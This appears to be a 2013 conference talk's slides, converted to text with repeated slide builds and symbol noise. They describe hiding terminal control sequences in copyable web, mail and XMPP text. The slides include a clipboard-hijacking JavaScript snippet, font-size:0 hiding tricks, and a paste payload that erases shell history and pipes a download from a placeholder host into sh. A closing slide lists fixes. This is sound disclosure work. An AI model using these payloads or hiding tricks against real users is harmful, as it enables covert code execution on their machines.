# copy&paste&get\_pwned

niekt0@hysteria.sk

August 3, 2013

niekt0@hysteria.sk copy&paste&get\_pwned

<ロ> (日) (日) (日) (日) (日)



- wysinwyg
- What you see is NOT what you get

<->
</>
</>
</>
</>
</l>

< ≣⇒



- wysinwyg
- What you see is NOT what you get

Image: A □ = A □ = A

문 문 문

• Not my work



- wysinwyg
- What you see is NOT what you get
- Not my work
- 2008: 253C What you see is not what you copy

**A** ►



- wysinwyg
- What you see is NOT what you get
- Not my work
- 2008: 253C What you see is not what you copy
- 2013:

http://thejh.net/misc/website-terminal-copy-paste

r 🖓 🕨



- wysinwyg
- What you see is NOT what you get
- Not my work
- 2008: 253C What you see is not what you copy
- 2013:

http://thejh.net/misc/website-terminal-copy-paste

• Plus others, periodically



- wysinwyg
- What you see is NOT what you get
- Not my work
- 2008: 253C What you see is not what you copy
- 2013:

http://thejh.net/misc/website-terminal-copy-paste

- Plus others, periodically
- All scripts and examples for this talk are at http: //hysteria.sk/~niekt0/ohm/



• Basic idea is to use invisible font

・ロン ・回と ・ヨン ・ヨン

Э



- Basic idea is to use invisible font
- Or to place evil payload outside of visible area

・ロン ・回と ・ヨン・



- Basic idea is to use invisible font
- Or to place evil payload outside of visible area
- Lets see how deep the rabbit hole goes

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

• I will focus on 4 areas:

・ロン ・四と ・日と ・日と

- I will focus on 4 areas:
- Payload itself

・ロ・・ (日・・ (日・・ (日・)

- I will focus on 4 areas:
- Payload itself
- Clipboard management

イロン イヨン イヨン イヨン

Э

- I will focus on 4 areas:
- Payload itself
- Clipboard management
- Delivery method

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

- I will focus on 4 areas:
- Payload itself
- Clipboard management
- Delivery method
- How to fix

#### • 1. It is possible to encode terminal control sequences in html.

<->
</>
</>
</>
</>
</l>

∢ ≣⇒

- 1. It is possible to encode terminal control sequences in html.
- For example: SUB, ESC, FS, BS

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

- 1. It is possible to encode terminal control sequences in html.
- For example: SUB, ESC, FS, BS
- Why?

- 4 回 2 - 4 回 2 - 4 回 2 - 4

- 1. It is possible to encode terminal control sequences in html.
- For example: SUB, ESC, FS, BS
- Why?
- 2. Clipboard will copy these terminal control sequences.

回 と く ヨ と く ヨ と

- 1. It is possible to encode terminal control sequences in html.
- For example: SUB, ESC, FS, BS
- Why?
- 2. Clipboard will copy these terminal control sequences.
- Why?

- 4 回 ト - 4 回 ト - 4 回 ト

- 1. It is possible to encode terminal control sequences in html.
- For example: SUB, ESC, FS, BS
- Why?
- 2. Clipboard will copy these terminal control sequences.
- Why?
- 3. Terminal (terminal emulator) will interpret these sequence when pasted into.

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

- 1. It is possible to encode terminal control sequences in html.
- For example: SUB, ESC, FS, BS
- Why?
- 2. Clipboard will copy these terminal control sequences.
- Why?
- 3. Terminal (terminal emulator) will interpret these sequence when pasted into.
- Why?

(1日) (日) (日)



・ロン ・回と ・ヨン・

• Test: Will this work? Send to vim in insert mode opened in a xterm.

イロト イヨト イヨト イヨト

- Test: Will this work? Send to vim in insert mode opened in a xterm.
- Test: Will this work? Send to vim in insert mode (:set paste) opened in a gnome terminal.

- 4 回 🕨 - 4 回 🕨 - 4 回 🕨

- Test: Will this work? Send to vim in insert mode opened in a xterm.
- Test: Will this work? Send to vim in insert mode (:set paste) opened in a gnome terminal.
- Test: Will this work? Send to gvim in insert mode.

伺 ト イヨト イヨト

- Test: Will this work? Send to vim in insert mode opened in a xterm.
- Test: Will this work? Send to vim in insert mode (:set paste) opened in a gnome terminal.
- Test: Will this work? Send to gvim in insert mode.
- There are even race conditions when pasting control sequences. (!)

伺 ト イヨト イヨト

• It would be nice to have a universal payload, that get executed when pasted to various environments.

- It would be nice to have a universal payload, that get executed when pasted to various environments.
- Such as plain shell, text editor, or some other program like hexdump,

- It would be nice to have a universal payload, that get executed when pasted to various environments.
- Such as plain shell, text editor, or some other program like hexdump,
- Different shells have different syntax

- It would be nice to have a universal payload, that get executed when pasted to various environments.
- Such as plain shell, text editor, or some other program like hexdump,
- Different shells have different syntax
- Ideally clean after itself nothing in history, nothing suspicious on the screen

- It would be nice to have a universal payload, that get executed when pasted to various environments.
- Such as plain shell, text editor, or some other program like hexdump,
- Different shells have different syntax
- Ideally clean after itself nothing in history, nothing suspicious on the screen
- Fork in the background and join a botnet cloud.

• Suspend payload is a holy grail.

▲ □ ► < □ ►</p>

- < ≣ →

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.

A ₽

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg

-≣->

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg
- Universal, robust, stealthy, clean, ...

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg
- Universal, robust, stealthy, clean, ...
- but... actually is a race condition :(

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg
- Universal, robust, stealthy, clean, ...
- but... actually is a race condition :(
- Data are pasted into running application, and (usually) after that application is suspended.

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg
- Universal, robust, stealthy, clean, ...
- but... actually is a race condition :(
- Data are pasted into running application, and (usually) after that application is suspended.
- I tried to fix this by using big payload with "nops"

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg
- Universal, robust, stealthy, clean, ...
- but... actually is a race condition :(
- Data are pasted into running application, and (usually) after that application is suspended.
- I tried to fix this by using big payload with "nops"
- About 5K chars seems to be enough in average case

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg
- Universal, robust, stealthy, clean, ...
- but... actually is a race condition :(
- Data are pasted into running application, and (usually) after that application is suspended.
- I tried to fix this by using big payload with "nops"
- About 5K chars seems to be enough in average case
- But it is not practical: some terminal emulators are lame, and it take a lot of time until payload is pasted.

- Suspend payload is a holy grail.
- Suspend process, execute what needed, then resume.
- id; fg
- Universal, robust, stealthy, clean, ...
- but... actually is a race condition :(
- Data are pasted into running application, and (usually) after that application is suspended.
- I tried to fix this by using big payload with "nops"
- About 5K chars seems to be enough in average case
- But it is not practical: some terminal emulators are lame, and it take a lot of time until payload is pasted.
- Terminal emulator blink and stop responding, if break is send, payload is not executed.

• Other approach: try to make a polymorf, valid in a multiple contexts

- - 4 回 ト - 4 回 ト

æ

- Other approach: try to make a polymorf, valid in a multiple contexts
- Harder and less generic, but probably only working approach

• Plain shell - easy

・ロン ・回 と ・ ヨン ・ ヨン

æ

#### Problem

### Universal payload

- Plain shell easy
- Various shells bash, ksh, tcsh, zsh, csh, busybox, cmd.exe, rc, ...
- Different syntax, history management

@▶ 《 ≧ ▶

- ∢ ≣ ▶

- Plain shell easy
- Various shells bash, ksh, tcsh, zsh, csh, busybox, cmd.exe, rc, ...
- Different syntax, history management
- cat, xxd, hexdump ... alias "normal console programs" need to send a control sequence to break out

- Plain shell easy
- Various shells bash, ksh, tcsh, zsh, csh, busybox, cmd.exe, rc, ...
- Different syntax, history management
- cat, xxd, hexdump ... alias "normal console programs" need to send a control sequence to break out
- We can use crtl-c (alias ETX, &#3; in html) or FS (&#28; in html)

- Plain shell easy
- Various shells bash, ksh, tcsh, zsh, csh, busybox, cmd.exe, rc, ...
- Different syntax, history management
- cat, xxd, hexdump ... alias "normal console programs" need to send a control sequence to break out
- We can use crtl-c (alias ETX, &#3; in html) or FS (&#28; in html)
- vim need to send ESC to exit insert mode, and then :!command (for example &#27;:!id)

- Plain shell easy
- Various shells bash, ksh, tcsh, zsh, csh, busybox, cmd.exe, rc, ...
- Different syntax, history management
- cat, xxd, hexdump ... alias "normal console programs" need to send a control sequence to break out
- We can use crtl-c (alias ETX, &#3; in html) or FS (&#28; in html)
- vim need to send ESC to exit insert mode, and then :!command (for example &#27;:!id)
- irssi we must send directly /exec command (/exec id)

個 と く ヨ と く ヨ と

- Plain shell easy
- Various shells bash, ksh, tcsh, zsh, csh, busybox, cmd.exe, rc, ...
- Different syntax, history management
- cat, xxd, hexdump ... alias "normal console programs" need to send a control sequence to break out
- We can use crtl-c (alias ETX, &#3; in html) or FS (&#28; in html)
- vim need to send ESC to exit insert mode, and then :!command (for example &#27;:!id)
- irssi we must send directly /exec command (/exec id)
- joe need to use build in shell accessible by ctrl-k ' ('<br>id<br>)

同 とくほ とくほと

• We also need to add hiding from shell history

<- ↓ ↓ < ≥ >

< ≣ >

æ

- We also need to add hiding from shell history
- history -d \$((HISTCMD-1)); hash -r

A⊒ ▶ ∢ ∃

- We also need to add hiding from shell history
- history -d \$((HISTCMD-1)); hash -r
- And clear evidence from the screen

- We also need to add hiding from shell history
- history -d \$((HISTCMD-1)); hash -r
- And clear evidence from the screen
- clear

- We also need to add hiding from shell history
- history -d \$((HISTCMD-1)); hash -r
- And clear evidence from the screen
- clear
- Yes, hash -r and clear delete more than we would like to

At the end, its something like this:

(4日) (4日)

문 문 문

At the end, its something like this:

 #:<br>!!&#8;&#8; ! let H1=HISTCMD-1;let H2=HISTCMD-2;history -d "\$H1" 2>/dev/null;history 2| grep '\#:\$' 2>/dev/null && history -d "\$H2" 2>/dev/null; wget -q0- http://trololo/b|sh; hash -r 2>/dev/null; clear<br>&#27;ddi&#8;&#8;&#8;&#8;a#t-get

・回 ・ ・ ヨ ・ ・ ヨ ・

Table: Supported shells and modes

| shell / mode | raw | cat | vim |
|--------------|-----|-----|-----|
| bash         | OK  | ΟK  | OK  |
| ksh          | OK  | F   | OK  |
| zsh          | OK  | ΟK  | OK  |
| csh          | F   | F   | OK  |
| tcsh         | Р   | Р   | OK  |
| busybox      | Р   | Р   | OK  |
| ash          | Р   | Ρ   | OK  |
| cmd.exe      |     |     |     |

Legend: OK - working, P - partial working, F - fail Maybe you can make a better polymorphic payload? • Win\* - ctrl-C to copy, ctrl-V to paste, paste into cmd.exe must be clicked from menu

- Win\* ctrl-C to copy, ctrl-V to paste, paste into cmd.exe must be clicked from menu
- Mac command-C to copy, command-V to paste

- Win\* ctrl-C to copy, ctrl-V to paste, paste into cmd.exe must be clicked from menu
- Mac command-C to copy, command-V to paste
- Linux Two different clipboard approaches

#### Problem

## Clipboard management

- Win\* ctrl-C to copy, ctrl-V to paste, paste into cmd.exe must be clicked from menu
- Mac command-C to copy, command-V to paste
- Linux Two different clipboard approaches
- Just select text (reference to text is saved) vs. actual copy to clipboard (windows style)

# Clipboard management

- Win\* ctrl-C to copy, ctrl-V to paste, paste into cmd.exe must be clicked from menu
- Mac command-C to copy, command-V to paste
- Linux Two different clipboard approaches
- Just select text (reference to text is saved) vs. actual copy to clipboard (windows style)
- Plus other minor alternatives (not covered here)

# Clipboard management

- Win\* ctrl-C to copy, ctrl-V to paste, paste into cmd.exe must be clicked from menu
- Mac command-C to copy, command-V to paste
- Linux Two different clipboard approaches
- Just select text (reference to text is saved) vs. actual copy to clipboard (windows style)
- Plus other minor alternatives (not covered here)
- Both approaches often used on one machine at same time(!),
   =>collisions and unexpected behaviour

 Browsers - most common way, full-featured html, hard to avoid browsers these days

- ( 同 ) - ( 三 )

- ∢ ≣ ▶

- Browsers most common way, full-featured html, hard to avoid browsers these days
- E-mail clients also have html + css, no javascript

- Browsers most common way, full-featured html, hard to avoid browsers these days
- E-mail clients also have html + css, no javascript
- Instant messengers limited html subset, but...

• Obvious payload hiding tricks on server side:

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

æ

- Obvious payload hiding tricks on server side:
- Deliver payload only to users with certain user agents

A ₽

- Obvious payload hiding tricks on server side:
- Deliver payload only to users with certain user agents
- Deliver payload to user only for first page load (cookies, ip address, ...)

- Obvious payload hiding tricks on server side:
- Deliver payload only to users with certain user agents
- Deliver payload to user only for first page load (cookies, ip address, ...)
- BTW: Some older version of firefox requires additional http request for "view page source" :)



#### • All basic tricks work fine here. (except in links2 ?:)

イロン イヨン イヨン イヨン

æ

- All basic tricks work fine here. (except in links2 ?:)
- Hiding payload can be a bit tricky

周▶ 《 ≧ ▶

-≣->

- All basic tricks work fine here. (except in links2 ?:)
- Hiding payload can be a bit tricky
- We can try to do an automatic copy to the user clipboard

**A** ►

• Lets try to do an automatic copy to the user clipboard

**A** ►

< ≣ >

- Lets try to do an automatic copy to the user clipboard
- Flash

- < ≣ →

- Lets try to do an automatic copy to the user clipboard
- Flash
- Yes, copying to clipboard works in flash, but if you have flash, you have OTHER problems already

向下 イヨト イヨト

- Lets try to do an automatic copy to the user clipboard
- Flash
- Yes, copying to clipboard works in flash, but if you have flash, you have OTHER problems already
- HTML5:

同 と く き と く き と

- Lets try to do an automatic copy to the user clipboard
- Flash
- Yes, copying to clipboard works in flash, but if you have flash, you have OTHER problems already
- HTML5:
- In newer browsers, there is a javascript API to change data in clipboard

伺 ト イヨト イヨト

- Lets try to do an automatic copy to the user clipboard
- Flash
- Yes, copying to clipboard works in flash, but if you have flash, you have OTHER problems already
- HTML5:
- In newer browsers, there is a javascript API to change data in clipboard
- http://dev.w3.org/2006/webapi/clipops/#copy-event

伺 ト イヨト イヨト

- Lets try to do an automatic copy to the user clipboard
- Flash
- Yes, copying to clipboard works in flash, but if you have flash, you have OTHER problems already
- HTML5:
- In newer browsers, there is a javascript API to change data in clipboard
- http://dev.w3.org/2006/webapi/clipops/#copy-event
- But should work only if you already have reference to clipboard object.

回 と く ヨ と く ヨ と

- Lets try to do an automatic copy to the user clipboard
- Flash
- Yes, copying to clipboard works in flash, but if you have flash, you have OTHER problems already
- HTML5:
- In newer browsers, there is a javascript API to change data in clipboard
- http://dev.w3.org/2006/webapi/clipops/#copy-event
- But should work only if you already have reference to clipboard object.
- For example when user copy something from your page, you can change it to something else.

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

Problem

## Copying to the clipboard - HTML5

```
<script>
document.getElementById('theInput').addEventListener( 'copy
e.preventDefault();
var data = e.clipboardData;
data.setData( 'text', 'trololi trolola');
}, true);
</script>
```

→ 同 → → 目 → → 目 →

• Pure javascript:

<->
</>
</>
</>
</>
</l>

- < ≣ →

æ

- Pure javascript:
- In theory, this should not be possible (except IE)

\_∢ ≣ ≯

- Pure javascript:
- In theory, this should not be possible (except IE)
- Do you remember two different clipboard concepts?

- Pure javascript:
- In theory, this should not be possible (except IE)
- Do you remember two different clipboard concepts?
- When it is enough to highlight a text on a html page, things get a bit more interesting.

- Pure javascript:
- In theory, this should not be possible (except IE)
- Do you remember two different clipboard concepts?
- When it is enough to highlight a text on a html page, things get a bit more interesting.
- Epiphany under X server we can construct a page with js, that automatically copy payload to clipboard on visit

- Pure javascript:
- In theory, this should not be possible (except IE)
- Do you remember two different clipboard concepts?
- When it is enough to highlight a text on a html page, things get a bit more interesting.
- Epiphany under X server we can construct a page with js, that automatically copy payload to clipboard on visit
- Firefox, Chromium, Konqueror, ... in X server we can construct a page with js, that copy payload to clipboard on a click anywhere on the page

- 4 周 ト - 4 日 ト - 4 日 ト

- Pure javascript:
- In theory, this should not be possible (except IE)
- Do you remember two different clipboard concepts?
- When it is enough to highlight a text on a html page, things get a bit more interesting.
- Epiphany under X server we can construct a page with js, that automatically copy payload to clipboard on visit
- Firefox, Chromium, Konqueror, ... in X server we can construct a page with js, that copy payload to clipboard on a click anywhere on the page
- Zdrojak

・ 同 ト ・ ヨ ト ・ ヨ ト

# HTML mails

• Trick with css works fine.

・ロン ・四 と ・ ヨ と ・ モ と

æ

# HTML mails

- Trick with css works fine.
- No javascript, therefore no autocopy.

▲□→ < □→</p>

< ≣ >

æ

# HTML mails

- Trick with css works fine.
- No javascript, therefore no autocopy.
- Or at least I was not able to do so.

æ

≣ >

**A** ►

• XMPP/Jabber (ICQ, MSN, ...)

▲ □ ► < □ ►</p>

< ≣⇒

æ

- XMPP/Jabber (ICQ, MSN, ...)
- I will pick up XMPP (available documentation)

∢ ≣⇒

- XMPP/Jabber (ICQ, MSN, ...)
- I will pick up XMPP (available documentation)
- XMPP is using restricted html subset

A 1

- XMPP/Jabber (ICQ, MSN, ...)
- I will pick up XMPP (available documentation)
- XMPP is using restricted html subset
- No css, no javascript, no escape sequences, limited tags

- XMPP/Jabber (ICQ, MSN, ...)
- I will pick up XMPP (available documentation)
- XMPP is using restricted html subset
- No css, no javascript, no escape sequences, limited tags
- Specification at http://xmpp.org/extensions/xep-0071.html

 There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)

Imp ► < E ►</p>

∢ ≣⇒

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(

**A** ►

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.
- Two problems: <br> (newline) is visible

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.
- Two problems: <br> (newline) is visible =>more social engineering?

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.
- Two problems: <br> (newline) is visible =>more social engineering?
- Special characters for escape sequences are not allowed.

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.
- Two problems: <br> (newline) is visible =>more social engineering?
- Special characters for escape sequences are not allowed.
- But... some more paranoid users use OTR:)

#### Instant messengers

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.
- Two problems: <br> (newline) is visible =>more social engineering?
- Special characters for escape sequences are not allowed.
- But... some more paranoid users use OTR:)
- OTR encrypts data over XMPP http layer, and does not seems to care about content of messages

### Instant messengers

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.
- Two problems: <br> (newline) is visible =>more social engineering?
- Special characters for escape sequences are not allowed.
- But... some more paranoid users use OTR:)
- OTR encrypts data over XMPP http layer, and does not seems to care about content of messages
- At least in all implementations I have tried

### Instant messengers

- There are almost 100 jabber clients (http://xmpp.org/xmpp-software/clients/)
- I have not tried them all :(
- But at least in some of them, for example gajim, this trick works:
- serious <span style="font-size: 0" > trololo </span> text
- With this, we can effectively inject payload into message.
- Two problems: <br> (newline) is visible =>more social engineering?
- Special characters for escape sequences are not allowed.
- But... some more paranoid users use OTR:)
- OTR encrypts data over XMPP http layer, and does not seems to care about content of messages
- At least in all implementations I have tried
- If we are sending data within OTR communication, we can send a full payload with escape sequences

• Terminal emulators has to stop accepting special (control) sequences.

イロン 不同と 不同と 不同と

• Terminal emulators has to stop accepting special (control) sequences. ( There are race conditions anyway !)

<ロ> <同> <同> <同> < 同>

æ

- ∢ ≣ ▶

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks.

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks. HTML subset is limited, no css (for now:), it may be possible to fix all issues.

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks. HTML subset is limited, no css (for now:), it may be possible to fix all issues.
- It may be good idea to filter out special characters (that are not allowed in XMPP) when using additional encryption like OTR.

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks. HTML subset is limited, no css (for now:), it may be possible to fix all issues.
- It may be good idea to filter out special characters (that are not allowed in XMPP) when using additional encryption like OTR.
- Browsers/Xserver: Automatic copy to clipboard in javascript -IMHO bug, could be fixed (?)

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks. HTML subset is limited, no css (for now:), it may be possible to fix all issues.
- It may be good idea to filter out special characters (that are not allowed in XMPP) when using additional encryption like OTR.
- Browsers/Xserver: Automatic copy to clipboard in javascript -IMHO bug, could be fixed (?)
- Browsers: Access to clipboard from javascript IMHO not a good idea, but the development seem go this direction anyway...

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks. HTML subset is limited, no css (for now:), it may be possible to fix all issues.
- It may be good idea to filter out special characters (that are not allowed in XMPP) when using additional encryption like OTR.
- Browsers/Xserver: Automatic copy to clipboard in javascript -IMHO bug, could be fixed (?)
- Browsers: Access to clipboard from javascript IMHO not a good idea, but the development seem go this direction anyway...
- Mail clients/browsers in general (css):

回 と く ヨ と く ヨ と

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks. HTML subset is limited, no css (for now:), it may be possible to fix all issues.
- It may be good idea to filter out special characters (that are not allowed in XMPP) when using additional encryption like OTR.
- Browsers/Xserver: Automatic copy to clipboard in javascript -IMHO bug, could be fixed (?)
- Browsers: Access to clipboard from javascript IMHO not a good idea, but the development seem go this direction anyway...
- Mail clients/browsers in general (css):
- Enjoy doomed world you created ?

- 4 回 2 - 4 回 2 - 4 □ 2 - 4 □ 2 - 4 □

- Terminal emulators has to stop accepting special (control) sequences. (There are race conditions anyway !)
- XMPP clients (IM clients) should stop accepting font-size=0 and similar tricks. HTML subset is limited, no css (for now:), it may be possible to fix all issues.
- It may be good idea to filter out special characters (that are not allowed in XMPP) when using additional encryption like OTR.
- Browsers/Xserver: Automatic copy to clipboard in javascript -IMHO bug, could be fixed (?)
- Browsers: Access to clipboard from javascript IMHO not a good idea, but the development seem go this direction anyway...
- Mail clients/browsers in general (css):
- Enjoy doomed world you created ?
- CSS is almost impossible to fix, or at least I don't know how.



• General trend seems to go opposite direction anyway.

・ロト ・回ト ・ヨト ・ヨト

- General trend seems to go opposite direction anyway.
- BTW ad trend in browsers: did you know about browser battery API and similar perversions? Bleh

A (1) > A (2)

- General trend seems to go opposite direction anyway.
- BTW ad trend in browsers: did you know about browser battery API and similar perversions? Bleh
- http://davidwalsh.name/demo/battery-api.php

## Questions?

• ?

niekt0@hysteria.sk copy&paste&get\_pwned

<ロ> <部> <部> <き> <き> <

## Questions?

• ?

niekt0@hysteria.sk copy&paste&get\_pwned

<ロ> <部> <部> <き> <き> <